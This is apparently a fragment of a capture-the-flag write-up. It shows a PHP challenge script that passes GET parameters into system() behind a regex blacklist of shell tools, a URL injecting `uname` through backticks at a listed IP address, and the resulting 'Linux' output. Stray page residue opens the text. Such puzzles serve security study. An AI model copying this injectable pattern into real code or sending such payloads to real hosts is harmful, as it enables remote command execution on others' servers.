 183.129.189.60:10026/?a=`uname`
搜索
JS
W
ABP
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
Linux: cannot open `Linux' (No such file or directory) : cannot open `' (No such file or directory)